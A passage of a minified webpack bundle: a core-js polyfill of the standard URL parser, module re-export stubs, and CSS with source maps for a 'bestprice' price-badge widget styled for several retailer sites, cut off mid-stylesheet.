e;i=10;if(o.length>1&&"0"==z(o,0)){i=L(K,o)?16:8;o=U(o,8==i?1:2)}if(""===o)u=0;else{if(!L(10==i?Z:8==i?J:ee,o))return e;u=O(o,i)}N(r,u)}for(a=0;a<n;a++){u=r[a];if(a==n-1){if(u>=T(256,5-n))return null}else if(u>255)return null}l=M(r);for(a=0;a<r.length;a++)l+=r[a]*T(256,3-a);return l};var le=function(e){var t=[0,0,0,0,0,0,0,0];var n=0;var r=null;var a=0;var o,i,u,l,s,c,f;var d=function(){return z(e,a)};if(":"==d()){if(":"!=z(e,1))return;a+=2;n++;r=n}while(d()){if(8==n)return;if(":"==d()){if(null!==r)return;a++;n++;r=n;continue}o=i=0;while(i<4&&L(ee,d())){o=16*o+O(d(),16);a++;i++}if("."==d()){if(0==i)return;a-=i;if(n>6)return;u=0;while(d()){l=null;if(u>0){if(!("."==d()&&u<4))return;a++}if(!L(Y,d()))return;while(L(Y,d())){s=O(d(),10);if(null===l)l=s;else{if(0==l)return;l=10*l+s}if(l>255)return;a++}t[n]=256*t[n]+l;u++;2!=u&&4!=u||n++}if(4!=u)return;break}if(":"==d()){a++;if(!d())return}else if(d())return;t[n++]=o}if(null!==r){c=n-r;n=7;while(0!=n&&c>0){f=t[n];t[n--]=t[r+c-1];t[r+--c]=f}}else if(8!=n)return;return t};var se=function(e){var t=null;var n=1;var r=null;var a=0;var o=0;for(;o<8;o++)if(0!==e[o]){if(a>n){t=r;n=a}r=null;a=0}else{null===r&&(r=o);++a}if(a>n){t=r;n=a}return t};var ce=function(e){var t,n,r,a;if("number"==typeof e){t=[];for(n=0;n<4;n++){q(t,e%256);e=B(e/256)}return j(t,".")}if("object"==typeof e){t="";r=se(e);for(n=0;n<8;n++){if(a&&0===e[n])continue;a&&(a=false);if(r===n){t+=n?":":"::";a=true}else{t+=R(e[n],16);n<7&&(t+=":")}}return"["+t+"]"}return e};var fe={};var de=p({},fe,{" ":1,'"':1,"<":1,">":1,"`":1});var pe=p({},de,{"#":1,"?":1,"{":1,"}":1});var ve=p({},pe,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1});var he=function(e,t){var n=m(e,0);return n>32&&n<127&&!d(t,e)?e:encodeURIComponent(e)};var me={ftp:21,file:null,http:80,https:443,ws:80,wss:443};var ge=function(e,t){var n;return 2==e.length&&L(Q,z(e,0))&&(":"==(n=z(e,1))||!t&&"|"==n)};var be=function(e){var t;return e.length>1&&ge(U(e,0,2))&&(2==e.length||"/"===(t=z(e,2))||"\\"===t||"?"===t||"#"===t)};var ye=function(e){return"."===e||"%2e"===V(e)};var we=function(e){e=V(e);return".."===e||"%2e."===e||".%2e"===e||"%2e%2e"===e};var xe={};var Ae={};var ke={};var Se={};var Ee={};var _e={};var Ce={};var Pe={};var Oe={};var Be={};var Te={};var ze={};var Le={};var je={};var Re={};var Me={};var Ne={};var Fe={};var Ie={};var De={};var Ue={};var Ve=function(e,t,n){var r=b(e);var a,o,i;if(t){o=this.parse(r);if(o)throw P(o);this.searchParams=null}else{void 0!==n&&(a=new Ve(n,true));o=this.parse(r,null,a);if(o)throw P(o);i=_(new E);i.bindURL(this);this.searchParams=i}};Ve.prototype={type:"URL",parse:function(e,t,n){var r=this;var a=t||xe;var o=0;var i="";var u=false;var l=false;var s=false;var c,f,p,m;e=b(e);if(!t){r.scheme="";r.username="";r.password="";r.host=null;r.port=null;r.path=[];r.query=null;r.fragment=null;r.cannotBeABaseURL=false;e=F(e,re,"");e=F(e,ae,"$1")}e=F(e,oe,"");c=v(e);while(o<=c.length){f=c[o];switch(a){case xe:if(!f||!L(Q,f)){if(t)return $;a=ke;continue}i+=V(f);a=Ae;break;case Ae:if(f&&(L(X,f)||"+"==f||"-"==f||"."==f))i+=V(f);else{if(":"!=f){if(t)return $;i="";a=ke;o=0;continue}if(t&&(r.isSpecial()!=d(me,i)||"file"==i&&(r.includesCredentials()||null!==r.port)||"file"==r.scheme&&!r.host))return;r.scheme=i;if(t){r.isSpecial()&&me[r.scheme]==r.port&&(r.port=null);return}i="";if("file"==r.scheme)a=je;else if(r.isSpecial()&&n&&n.scheme==r.scheme)a=Se;else if(r.isSpecial())a=Pe;else if("/"==c[o+1]){a=Ee;o++}else{r.cannotBeABaseURL=true;N(r.path,"");a=Ie}}break;case ke:if(!n||n.cannotBeABaseURL&&"#"!=f)return $;if(n.cannotBeABaseURL&&"#"==f){r.scheme=n.scheme;r.path=h(n.path);r.query=n.query;r.fragment="";r.cannotBeABaseURL=true;a=Ue;break}a="file"==n.scheme?je:_e;continue;case Se:if("/"!=f||"/"!=c[o+1]){a=_e;continue}a=Oe;o++;break;case Ee:if("/"==f){a=Be;break}a=Fe;continue;case _e:r.scheme=n.scheme;if(f==ie){r.username=n.username;r.password=n.password;r.host=n.host;r.port=n.port;r.path=h(n.path);r.query=n.query}else if("/"==f||"\\"==f&&r.isSpecial())a=Ce;else if("?"==f){r.username=n.username;r.password=n.password;r.host=n.host;r.port=n.port;r.path=h(n.path);r.query="";a=De}else{if("#"!=f){r.username=n.username;r.password=n.password;r.host=n.host;r.port=n.port;r.path=h(n.path);r.path.length--;a=Fe;continue}r.username=n.username;r.password=n.password;r.host=n.host;r.port=n.port;r.path=h(n.path);r.query=n.query;r.fragment="";a=Ue}break;case Ce:if(!r.isSpecial()||"/"!=f&&"\\"!=f){if("/"!=f){r.username=n.username;r.password=n.password;r.host=n.host;r.port=n.port;a=Fe;continue}a=Be}else a=Oe;break;case Pe:a=Oe;if("/"!=f||"/"!=z(i,o+1))continue;o++;break;case Oe:if("/"!=f&&"\\"!=f){a=Be;continue}break;case Be:if("@"==f){u&&(i="%40"+i);u=true;p=v(i);for(var g=0;g<p.length;g++){var y=p[g];if(":"==y&&!s){s=true;continue}var w=he(y,ve);s?r.password+=w:r.username+=w}i=""}else if(f==ie||"/"==f||"?"==f||"#"==f||"\\"==f&&r.isSpecial()){if(u&&""==i)return H;o-=v(i).length+1;i="";a=Te}else i+=f;break;case Te:case ze:if(t&&"file"==r.scheme){a=Me;continue}if(":"!=f||l){if(f==ie||"/"==f||"?"==f||"#"==f||"\\"==f&&r.isSpecial()){if(r.isSpecial()&&""==i)return W;if(t&&""==i&&(r.includesCredentials()||null!==r.port))return;m=r.parseHost(i);if(m)return m;i="";a=Ne;if(t)return;continue}"["==f?l=true:"]"==f&&(l=false);i+=f}else{if(""==i)return W;m=r.parseHost(i);if(m)return m;i="";a=Le;if(t==ze)return}break;case Le:if(!L(Y,f)){if(f==ie||"/"==f||"?"==f||"#"==f||"\\"==f&&r.isSpecial()||t){if(""!=i){var x=O(i,10);if(x>65535)return G;r.port=r.isSpecial()&&x===me[r.scheme]?null:x;i=""}if(t)return;a=Ne;continue}return G}i+=f;break;case je:r.scheme="file";if("/"==f||"\\"==f)a=Re;else{if(!n||"file"!=n.scheme){a=Fe;continue}if(f==ie){r.host=n.host;r.path=h(n.path);r.query=n.query}else if("?"==f){r.host=n.host;r.path=h(n.path);r.query="";a=De}else{if("#"!=f){if(!be(j(h(c,o),""))){r.host=n.host;r.path=h(n.path);r.shortenPath()}a=Fe;continue}r.host=n.host;r.path=h(n.path);r.query=n.query;r.fragment="";a=Ue}}break;case Re:if("/"==f||"\\"==f){a=Me;break}n&&"file"==n.scheme&&!be(j(h(c,o),""))&&(ge(n.path[0],true)?N(r.path,n.path[0]):r.host=n.host);a=Fe;continue;case Me:if(f==ie||"/"==f||"\\"==f||"?"==f||"#"==f){if(!t&&ge(i))a=Fe;else if(""==i){r.host="";if(t)return;a=Ne}else{m=r.parseHost(i);if(m)return m;"localhost"==r.host&&(r.host="");if(t)return;i="";a=Ne}continue}i+=f;break;case Ne:if(r.isSpecial()){a=Fe;if("/"!=f&&"\\"!=f)continue}else if(t||"?"!=f)if(t||"#"!=f){if(f!=ie){a=Fe;if("/"!=f)continue}}else{r.fragment="";a=Ue}else{r.query="";a=De}break;case Fe:if(f==ie||"/"==f||"\\"==f&&r.isSpecial()||!t&&("?"==f||"#"==f)){if(we(i)){r.shortenPath();"/"==f||"\\"==f&&r.isSpecial()||N(r.path,"")}else if(ye(i))"/"==f||"\\"==f&&r.isSpecial()||N(r.path,"");else{if("file"==r.scheme&&!r.path.length&&ge(i)){r.host&&(r.host="");i=z(i,0)+":"}N(r.path,i)}i="";if("file"==r.scheme&&(f==ie||"?"==f||"#"==f))while(r.path.length>1&&""===r.path[0])I(r.path);if("?"==f){r.query="";a=De}else if("#"==f){r.fragment="";a=Ue}}else i+=he(f,pe);break;case Ie:if("?"==f){r.query="";a=De}else if("#"==f){r.fragment="";a=Ue}else f!=ie&&(r.path[0]+=he(f,fe));break;case De:if(t||"#"!=f)f!=ie&&("'"==f&&r.isSpecial()?r.query+="%27":r.query+="#"==f?"%23":he(f,fe));else{r.fragment="";a=Ue}break;case Ue:f!=ie&&(r.fragment+=he(f,de));break}o++}},parseHost:function(e){var t,n,r;if("["==z(e,0)){if("]"!=z(e,e.length-1))return W;t=le(U(e,1,-1));if(!t)return W;this.host=t}else if(this.isSpecial()){e=g(e);if(L(te,e))return W;t=ue(e);if(null===t)return W;this.host=t}else{if(L(ne,e))return W;t="";n=v(e);for(r=0;r<n.length;r++)t+=he(n[r],fe);this.host=t}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"==this.scheme},includesCredentials:function(){return""!=this.username||""!=this.password},isSpecial:function(){return d(me,this.scheme)},shortenPath:function(){var e=this.path;var t=e.length;!t||"file"==this.scheme&&1==t&&ge(e[0],true)||e.length--},serialize:function(){var e=this;var t=e.scheme;var n=e.username;var r=e.password;var a=e.host;var o=e.port;var i=e.path;var u=e.query;var l=e.fragment;var s=t+":";if(null!==a){s+="//";e.includesCredentials()&&(s+=n+(r?":"+r:"")+"@");s+=ce(a);null!==o&&(s+=":"+o)}else"file"==t&&(s+="//");s+=e.cannotBeABaseURL?i[0]:i.length?"/"+j(i,"/"):"";null!==u&&(s+="?"+u);null!==l&&(s+="#"+l);return s},setHref:function(e){var t=this.parse(e);if(t)throw P(t);this.searchParams.update()},getOrigin:function(){var e=this.scheme;var t=this.port;if("blob"==e)try{return new qe(e.path[0]).origin}catch(e){return"null"}if("file"==e||!this.isSpecial())return"null";return e+"://"+ce(this.host)+(null!==t?":"+t:"")},getProtocol:function(){return this.scheme+":"},setProtocol:function(e){this.parse(b(e)+":",xe)},getUsername:function(){return this.username},setUsername:function(e){var t=v(b(e));if(this.cannotHaveUsernamePasswordPort())return;this.username="";for(var n=0;n<t.length;n++)this.username+=he(t[n],ve)},getPassword:function(){return this.password},setPassword:function(e){var t=v(b(e));if(this.cannotHaveUsernamePasswordPort())return;this.password="";for(var n=0;n<t.length;n++)this.password+=he(t[n],ve)},getHost:function(){var e=this.host;var t=this.port;return null===e?"":null===t?ce(e):ce(e)+":"+t},setHost:function(e){if(this.cannotBeABaseURL)return;this.parse(e,Te)},getHostname:function(){var e=this.host;return null===e?"":ce(e)},setHostname:function(e){if(this.cannotBeABaseURL)return;this.parse(e,ze)},getPort:function(){var e=this.port;return null===e?"":b(e)},setPort:function(e){if(this.cannotHaveUsernamePasswordPort())return;e=b(e);""==e?this.port=null:this.parse(e,Le)},getPathname:function(){var e=this.path;return this.cannotBeABaseURL?e[0]:e.length?"/"+j(e,"/"):""},setPathname:function(e){if(this.cannotBeABaseURL)return;this.path=[];this.parse(e,Ne)},getSearch:function(){var e=this.query;return e?"?"+e:""},setSearch:function(e){e=b(e);if(""==e)this.query=null;else{"?"==z(e,0)&&(e=U(e,1));this.query="";this.parse(e,De)}this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var e=this.fragment;return e?"#"+e:""},setHash:function(e){e=b(e);if(""==e){this.fragment=null;return}"#"==z(e,0)&&(e=U(e,1));this.fragment="";this.parse(e,Ue)},update:function(){this.query=this.searchParams.serialize()||null}};var qe=function e(t){var n=f(this,He);var r=w(arguments.length,1)>1?arguments[1]:void 0;var o=k(n,new Ve(t,false,r));if(!a){n.href=o.serialize();n.origin=o.getOrigin();n.protocol=o.getProtocol();n.username=o.getUsername();n.password=o.getPassword();n.host=o.getHost();n.hostname=o.getHostname();n.port=o.getPort();n.pathname=o.getPathname();n.search=o.getSearch();n.searchParams=o.getSearchParams();n.hash=o.getHash()}};var He=qe.prototype;var $e=function(e,t){return{get:function(){return S(this)[e]()},set:t&&function(e){return S(this)[t](e)},configurable:true,enumerable:true}};if(a){c(He,"href",$e("serialize","setHref"));c(He,"origin",$e("getOrigin"));c(He,"protocol",$e("getProtocol","setProtocol"));c(He,"username",$e("getUsername","setUsername"));c(He,"password",$e("getPassword","setPassword"));c(He,"host",$e("getHost","setHost"));c(He,"hostname",$e("getHostname","setHostname"));c(He,"port",$e("getPort","setPort"));c(He,"pathname",$e("getPathname","setPathname"));c(He,"search",$e("getSearch","setSearch"));c(He,"searchParams",$e("getSearchParams"));c(He,"hash",$e("getHash","setHash"))}s(He,"toJSON",(function e(){return S(this).serialize()}),{enumerable:true});s(He,"toString",(function e(){return S(this).serialize()}),{enumerable:true});if(C){var We=C.createObjectURL;var Ge=C.revokeObjectURL;We&&s(qe,"createObjectURL",u(We,C));Ge&&s(qe,"revokeObjectURL",u(Ge,C))}y(qe,"URL");r({global:true,constructor:true,forced:!o,sham:!a},{URL:qe})},97676:function(e,t,n){n(66738)},40180:function(){},17481:function(e,t,n){var r=n(77888);e.exports=r},2437:function(e,t,n){var r=n(17864);e.exports=r},38110:function(e,t,n){var r=n(77375);e.exports=r},63852:function(e,t,n){var r=n(61233);e.exports=r},63306:function(e,t,n){var r=n(69225);n(90813);e.exports=r},2956:function(e,t,n){var r=n(31275);e.exports=r},54087:function(e,t,n){var r=n(97584);e.exports=r},21261:function(e,t,n){var r=n(97654);e.exports=r},87024:function(e,t,n){var r=n(5775);e.exports=r},95340:function(e,t,n){var r=n(16955);e.exports=r},84360:function(e,t,n){n(90813);var r=n(5663);var a=n(14373);var o=n(63381);var i=n(38110);var u=Array.prototype;var l={DOMTokenList:true,NodeList:true};e.exports=function(e){var t=e.forEach;return e===u||o(u,e)&&t===u.forEach||a(l,r(e))?i:t}},62566:function(e,t,n){var r=n(22737);e.exports=r},66473:function(e,t,n){var r=n(52342);e.exports=r},52585:function(e,t,n){var r=n(50016);e.exports=r},89771:function(e,t,n){var r=n(4516);e.exports=r},61393:function(e,t,n){var r=n(57806);e.exports=r},37521:function(e,t,n){var r=n(58260);e.exports=r},8485:function(e,t,n){var r=n(61328);e.exports=r},15479:function(e,t,n){var r=n(88892);e.exports=r},91979:function(e,t,n){var r=n(94824);e.exports=r},1915:function(e,t,n){var r=n(80744);e.exports=r},7311:function(e,t,n){var r=n(54090);e.exports=r},50110:function(e,t,n){var r=n(88789);n(90813);e.exports=r},5926:function(e,t,n){var r=n(5933);e.exports=r},44519:function(e,t,n){var r=n(42096);e.exports=r},36368:function(e,t,n){var r=n(18825);e.exports=r},96971:function(e,t,n){var r=n(81074);e.exports=r},96158:function(e,t,n){var r=n(79069);e.exports=r},41288:function(e,t,n){var r=n(36859);e.exports=r},13959:function(e,t,n){var r=n(99768);e.exports=r},48084:function(e,t,n){var r=n(33119);e.exports=r},13229:function(e,t,n){var r=n(5746);e.exports=r},74823:function(e,t,n){var r=n(33584);e.exports=r},6680:function(e,t,n){var r=n(47007);e.exports=r},29253:function(e,t,n){var r=n(22650);n(90813);e.exports=r},72408:function(e,t,n){var r=n(81251);e.exports=r},98450:function(e,t,n){var r=n(41193);e.exports=r},81601:function(e,t,n){n(6603);var r=n(87675);e.exports=r.setTimeout},91820:function(e,t,n){var r=n(94379);n(90813);e.exports=r},31208:function(e,t,n){var r=n(36309);n(90813);e.exports=r},14404:function(e,t,n){var r=n(16075);n(90813);e.exports=r},5879:function(e,t,n){var r=n(9148);e.exports=r},1613:function(e,t,n){var r=n(5379);e.exports=r},5379:function(e,t,n){n(97676);n(71162);n(40180);n(42884);n(42533);var r=n(87675);e.exports=r.URL},73451:function(e,t,n){"use strict";n.r(t);var r=n(71354);var a=n.n(r);var o=n(76314);var i=n.n(o);var u=i()(a());u.push([e.id,".bestprice__placeholder {\n  margin: 0;\n  padding: 0;\n  border: 0;\n  outline: none;\n  display: -ms-flexbox !important;\n  display: flex !important;\n  -ms-flex-pack: center;\n      justify-content: center;\n  position: relative !important;\n  left: auto !important;\n  bottom: auto !important;\n}\n.bestprice__placeholder iframe {\n  max-width: none !important;\n}\n.bestprice__placeholder--inline {\n  display: -ms-inline-flexbox;\n  display: inline-flex;\n  -webkit-user-select: none;\n      -ms-user-select: none;\n          user-select: none;\n  vertical-align: middle;\n  -ms-flex-order: -2;\n      order: -2;\n  margin-right: 10px;\n}\n.bestprice__placeholder--block {\n  display: block !important;\n}\n","",{version:3,sources:["webpack://./src/_common/css/placeholder.styl"],names:[],mappings:"AAAA;EACE,SAAS;EACT,UAAU;EACV,SAAS;EACT,aAAa;EACb,+BAAwB;EAAxB,wBAAwB;EACxB,qBAAuB;MAAvB,uBAAuB;EACvB,6BAA6B;EAC7B,qBAAqB;EACrB,uBAAuB;AACzB;AACA;EACE,0BAA0B;AAC5B;AACA;EACE,2BAAoB;EAApB,oBAAoB;EACpB,yBAAiB;MAAjB,qBAAiB;UAAjB,iBAAiB;EACjB,sBAAsB;EACtB,kBAAS;MAAT,SAAS;EACT,kBAAkB;AACpB;AACA;EACE,yBAAyB;AAC3B",sourcesContent:[".bestprice__placeholder {\n  margin: 0;\n  padding: 0;\n  border: 0;\n  outline: none;\n  display: flex !important;\n  justify-content: center;\n  position: relative !important;\n  left: auto !important;\n  bottom: auto !important;\n}\n.bestprice__placeholder iframe {\n  max-width: none !important;\n}\n.bestprice__placeholder--inline {\n  display: inline-flex;\n  user-select: none;\n  vertical-align: middle;\n  order: -2;\n  margin-right: 10px;\n}\n.bestprice__placeholder--block {\n  display: block !important;\n}\n"],sourceRoot:""}]);t.default=u},43468:function(e,t,n){"use strict";n.r(t);var r=n(71354);var a=n.n(r);var o=n(76314);var i=n.n(o);var u=i()(a());u.push([e.id,"html[data-hostname='cosmossport'] .bestprice__placeholder[data-type='pbadge'] {\n  -ms-flex-pack: start;\n      justify-content: start;\n  justify-items: start;\n}\n@media (max-width: 450px) {\n  html[data-hostname='cosmossport'] .bestprice__placeholder[data-type='pbadge'] {\n    margin-left: 1.5rem;\n  }\n}\nhtml[data-hostname='dbmelectronics'] .prices-container:has(.bestprice__placeholder) {\n  -ms-flex-direction: column-reverse;\n      flex-direction: column-reverse;\n  gap: 1rem;\n}\nhtml[data-hostname='dbmelectronics'] .prices-container:has(.bestprice__placeholder) .bestprice__placeholder {\n  margin-bottom: 0.5rem;\n}\n.bestprice__placeholder[data-type='pbadge'] ~ .bestprice__placeholder {\n  margin-top: 10px;\n}\n","",{version:3,sources:["webpack://./src/pbadge/index-dom.styl"],names:[],mappings:"AAAA;EACE,oBAAsB;MAAtB,sBAAsB;EACtB,oBAAoB;AACtB;AACA;EACE;IACE,mBAAmB;EACrB;AACF;AACA;EACE,kCAA8B;MAA9B,8BAA8B;EAC9B,SAAS;AACX;AACA;EACE,qBAAqB;AACvB;AACA;EACE,gBAAgB;AAClB",sourcesContent:["html[data-hostname='cosmossport'] .bestprice__placeholder[data-type='pbadge'] {\n  justify-content: start;\n  justify-items: start;\n}\n@media (max-width: 450px) {\n  html[data-hostname='cosmossport'] .bestprice__placeholder[data-type='pbadge'] {\n    margin-left: 1.5rem;\n  }\n}\nhtml[data-hostname='dbmelectronics'] .prices-container:has(.bestprice__placeholder) {\n  flex-direction: column-reverse;\n  gap: 1rem;\n}\nhtml[data-hostname='dbmelectronics'] .prices-container:has(.bestprice__placeholder) .bestprice__placeholder {\n  margin-bottom: 0.5rem;\n}\n.bestprice__placeholder[data-type='pbadge'] ~ .bestprice__placeholder {\n  margin-top: 10px;\n}\n"],sourceRoot:""}]);t.default=u},67664:function(e,t,n){"use strict";n.r(t);var r=n(71354);var a=n.n(r);var o=n(76314);var i=n.n(o);var u=i()(a());u.push([e.id,".tick-svg {\n  -webkit-user-select: none;\n      -ms-user-select: none;\n          user-select: none;\n  -ms-flex: none;\n      flex: none;\n}\n.tick-svg path {\n  stroke: #dbdbdb;\n  stroke-width: 2;\n  fill: none;\n}\n.tick-svg .tick-svg__tick {\n  stroke: #37b24d;\n  fill: none;\n  stroke-width: 3;\n  stroke-linejoin: round;\n  stroke-miterlimit: 10;\n}\n","",{version:3,sources:["webpack://./src/_common/components/Tick/index.styl"],names:[],mappings:"AAAA;EACE,yBAAiB;MAAjB,qBAAiB;UAAjB,iBAAiB;EACjB,cAAU;MAAV,UAAU;AACZ;AACA;EACE,eAAe;EACf,eAAe;EACf,UAAU;AACZ;AACA;EACE,eAAe;EACf,UAAU;EACV,eAAe;EACf,sBAAsB;EACtB,qBAAqB;AACvB",sourcesContent:[".tick-svg {\n  user-select: none;\n  flex: none;\n}\n.tick-svg path {\n  stroke: #dbdbdb;\n  stroke-width: 2;\n  fill: none;\n}\n.tick-svg .tick-svg__tick {\n  stroke: #37b24d;\n  fill: none;\n  stroke-width: 3;\n  stroke-linejoin: round;\n  stroke-miterlimit: 10;\n}\n"],sourceRoot:""}]);t.default=u},58931:function(e,t,n){"use strict";n.r(t);var r=n(71354);var a=n.n(r);var o=n(76314);var i=n.n(o);var u=i()(a());u.push([e.id,":root {\n  --vh-offset: 0px;\n}\n.bestprice-drop {\n  background: #fcedcf;\n}\n.bestprice-drop,.bestprice-drop--mid {\n  font-variant-numeric: tabular-nums;\n  color: #792f30;\n}\n.bestprice-drop--mid {\n  background: #fad49e;\n  fill: #fad49e;\n}\n.bestprice-drop--high {\n  font-variant-numeric: tabular-nums;\n  background: #ffba85;\n  fill: #ffba85;\n  color: #792f30;\n}\nsvg.bestprice-drop {\n  background: transparent;\n  fill: #fcedcf;\n  color: #792f30;\n}\nsvg.bestprice-drop--mid {\n  background: transparent;\n  fill: #fad49e;\n  color: #792f30;\n}\nsvg.bestprice-drop--high {\n  background: transparent;\n  fill: #ffba85;\n  color: #792f30;\n}\n","",{version:3,sources:["webpack://./src/_common/css/index.styl"],names:[],mappings:"AAAA;EACE,gBAAgB;AAClB;AACA;EACE,mBAAmB;AAGrB;AACA;EAHE,kCAAkC;EAClC,cAAc;AAOhB;AALA;EACE,mBAAmB;EAEnB,aAAa;AAEf;AACA;EACE,kCAAkC;EAClC,mBAAmB;EACnB,aAAa;EACb,cAAc;AAChB;AACA;EACE,uBAAuB;EACvB,aAAa;EACb,cAAc;AAChB;AACA;EACE,uBAAuB;EACvB,aAAa;EACb,cAAc;AAChB;AACA;EACE,uBAAuB;EACvB,aAAa;EACb,cAAc;AAChB",sourcesContent:[":root {\n  --vh-offset: 0px;\n}\n.bestprice-drop {\n  background: #fcedcf;\n  font-variant-numeric: tabular-nums;\n  color: #792f30;\n}\n.bestprice-drop--mid {\n  background: #fad49e;\n  font-variant-numeric: tabular-nums;\n  fill: #fad49e;\n  color: #792f30;\n}\n.bestprice-drop--high {\n  font-variant-numeric: tabular-nums;\n  background: #ffba85;\n  fill: #ffba85;\n  color: #792f30;\n}\nsvg.bestprice-drop {\n  background: transparent;\n  fill: #fcedcf;\n  color: #792f30;\n}\nsvg.bestprice-drop--mid {\n  background: transparent;\n  fill: #fad49e;\n  color: #792f30;\n}\nsvg.bestprice-drop--high {\n  background: transparent;\n  fill: #ffba85;\n  color: #792f30;\n}\n"],sourceRoot:""}]);t.default=u},70352:function(e,t,n){"use strict";n.r(t);var r=n(71354);var a=n.n(r);var o=n(76314);var i=n.n(o);var u=i()(a());u.push([e.id,".bestprice-pbadge[data-hostname='cosmossport'] {\n  margin: 0;\n  display: grid;\n  grid-auto-flow: column;\n  font-size: 12px;\n  pointer-events: none;\n  border-radius: 8px !important;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__content {\n  display: grid;\n  grid-auto-flow: column;\n  -ms-flex-align: center;\n      align-items: center;\n  gap: 0.15rem;\n  margin: 0;\n  padding-right: 0.25rem;\n  border-radius: 8px 0 0 8px !important;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__main {\n  display: grid;\n  grid-auto-flow: column;\n  gap: 0.25rem;\n  -ms-flex-align: center;\n      align-items: center;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__main p {\n  font-size: inherit;\n  opacity: 0.9;\n}\n.bestprice-pbadge[data-hostname='cosmossport'].bestprice-pbadge--deal {\n  min-height: 0;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__logo {\n  margin: 0;\n  border-radius: 0 8px 8px 0 !important;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__logo svg {\n  width: 30px;\n  height: 19px;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__icon svg {\n  width: 18px;\n  height: 18px;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__main {\n  height: 32px;\n  margin: 0;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__best {\n  margin: 0 !important;\n  font-size: inherit;\n  padding: 0 !important;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__main .bestprice-pbadge__best:after {\n  content: ' ';\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__icon {\n  width: 32px;\n  height: 32px;\n  display: grid;\n  place-items: center;\n  padding: 0;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__certified {\n  display: none;\n}\n[data-hostname=\"e-alltyres\"] {\n  margin-top: 1rem;\n}\nhtml,\nbody,\nbutton,\ninput,\nselect,\ntextarea,\n.stripe {\n  font-family: '-apple-system', 'BlinkMacSystemFont', 'San Francisco', 'system', '.AppleSystemUIFont', '.SFNSDisplay-Regular', 'San Francisco', 'Roboto', 'Segoe UI', 'Helvetica Neue', 'Ubuntu', 'Lucida Grande', Helvetica, Arial, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', sans-serif;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n  text-rendering: optimizeLegibility;\n}\nbody {\n  color: #fff;\n  font-size: 13px;\n  display: -ms-inline-flexbox;\n  display: inline-flex;\n  position: relative;\n  z-index: 0;\n}\n.bestprice-pbadge {\n  display: -ms-flexbox;\n  display: flex;\n  -webkit-user-select: none;\n      -ms-user-select: none;\n          user-select: none;\n  color: #546076;\n  text-decoration: none;\n  border-radius: 8px;\n  position: relative;\n  z-index: 1000000000000000000;\n  min-width: 220px;\n  -ms-flex-direction: column;\n      flex-direction: column;\n  overflow: hidden;\n}\n.bestprice-pbadge:hover .bestprice-pbadge__wrapper {\n  background: #eff2f4;\n}\n.bestprice-pbadge__wrapper {\n  background: #f5f7f8;\n  display: -ms-flexbox;\n  display: flex;\n}\n.bestprice-pbadge__content {\n  box-shadow: inset 1px 0px 0px #dbdbdb, inset 0px -1px 0px #dbdbdb, inset 0px 1px 0px #dbdbdb;\n  width: 100%;\n  display: -ms-flexbox;\n  display: flex;\n  -ms-flex-align: center;\n      align-items: center;\n  overflow: hidden;\n  border-radius: 8px 0 0 8px;\n}\n.bestprice-pbadge__logo,\n.bestprice-pbadge__icon {\n  -ms-flex: none;\n      flex: none;\n  display: -ms-flexbox;\n  display: flex;\n  -ms-flex-align: center;\n      align-items: center;\n  -ms-flex-pack: center;\n      justify-content: center;\n}\n.bestprice-pbadge__logo img,\n.bestprice-pbadge__icon img {\n  display: block;\n}\n.bestprice-pbadge__icon {\n  width: 42px;\n}\n.bestprice-pbadge__main {\n  -ms-flex: 1 1;\n      flex: 1 1;\n  height: 2.6rem;\n  margin: 0 0.75rem 0 0.25rem;\n  display: -ms-flexbox;\n  display: flex;\n  -ms-flex-pack: center;\n      justify-content: center;\n  -ms-flex-direction: column;\n      flex-direction: column;\n  white-space: nowrap;\n}\n.bestprice-pbadge__main p {\n  margin: 0;\n  font-size: 11px;\n  opacity: 0.7;\n}\n.bestprice-pbadge__main p.bestprice-pbadge__best {\n  font-weight: bold;\n  opacity: 1;\n  font-size: 13px;\n}\n.bestprice-pbadge__logo {\n  background-color: #ec1639;\n  background: linear-gradient(180deg, #ff6b6b 0%, #ec1639 100%);\n  width: 52px;\n  border-radius: 0 4px 4px 0;\n}\n.bestprice-pbadge__logo svg {\n  fill: #fff;\n  width: 40px;\n}\n.bestprice-pbadge__drop {\n  display: none;\n  position: absolute;\n  left: 0;\n  top: 0;\n  font-size: 0.78rem;\n  font-weight: bold;\n  padding: 0.3rem;\n  color: #222;\n  z-index: 1;\n  transform: translateX(-50%) translateY(-50%);\n  background: #ffcc25;\n  box-shadow: 0px 100px 80px rgba(0,0,0,0.07), 0px 41.7776px 33.4221px rgba(0,0,0,0.05), 0px 22.3363px 17.869px rgba(0,0,0,0.042), 0px 12.5216px 10.0172px rgba(0,0,0,0.035), 0px 6.6501px 5.32008px rgba(0,0,0,0.028), 0px 2.76726px 2.21381px rgba(0,0,0,0.02);\n  border-radius: 2px;\n}\n:host .bestprice-pbadge__drop {\n  display: block;\n}\n:host .bestprice-pbadge--deal {\n  filter: drop-shadow(0px 60px 80px rgba(0,0,0,0.05)) drop-shadow(0px 25.0666px 33.4221px rgba(0,0,0,0.036)) drop-shadow(0px 13.4018px 17.869px rgba(0,0,0,0.03)) drop-shadow(0px 7.51293px 10.0172px rgba(0,0,0,0.025)) drop-shadow(0px 3.99006px 5.32008px rgba(0,0,0,0.02)) drop-shadow(0px 1.66035px 2.21381px rgba(0,0,0,0.014));\n}\n.bestprice-pbadge--certified {\n  border-radius: 8px 8px 0 